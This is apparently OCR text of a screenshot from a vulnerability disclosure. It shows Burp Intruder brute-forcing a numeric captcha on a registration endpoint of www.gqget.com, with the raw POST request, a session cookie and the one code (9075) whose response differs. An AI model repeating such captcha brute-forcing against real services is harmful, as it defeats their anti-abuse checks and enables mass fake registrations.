 Request Payload Status Error Timeout Length
8076 9075 200 172
0 200 174
1 1000 200 174
2 1001 200 174
3 1002 200 174
Request Response
Raw Params Headers Hex
POST /registerVerif HTTP/1.1
Host: www.gqget.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:39.0) Gecko/20100101 Firefox/3
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: https://www.gqget.com/register/first
Content-Length: 66
Cookie: JSESSIONID=18AA4B1CC02287E538905AA7CA046912-n2.b; gqIndexEffect=yes
Connection: close
Pragma: no-cache
Cache-Control: no-cache
www.wooyun.org
mobilePhone=13012341234&password=test123&recommender=&captcha=9075